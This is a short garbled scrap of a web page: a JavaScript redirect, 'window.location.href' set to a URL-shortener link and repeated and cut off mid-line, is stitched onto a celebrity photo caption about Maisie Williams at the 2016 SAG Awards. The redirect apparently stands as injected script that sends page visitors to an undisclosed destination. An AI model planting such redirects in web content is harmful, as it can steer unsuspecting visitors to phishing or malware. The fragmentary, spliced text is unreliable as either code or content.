
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Maisie Williams in Ermanno Scervino at the 2016
SAG Awards